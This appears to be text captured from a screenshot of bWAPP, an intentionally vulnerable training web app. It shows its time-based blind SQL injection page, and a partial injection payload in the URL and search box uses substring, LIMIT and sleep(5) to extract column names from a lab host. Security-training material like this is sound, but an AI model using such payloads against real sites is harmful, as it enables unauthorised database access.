 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+colum
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: LIMIT 2,1),4,1) = 's' AND sleep(5)-- - Search
The result will be sent by e-mail...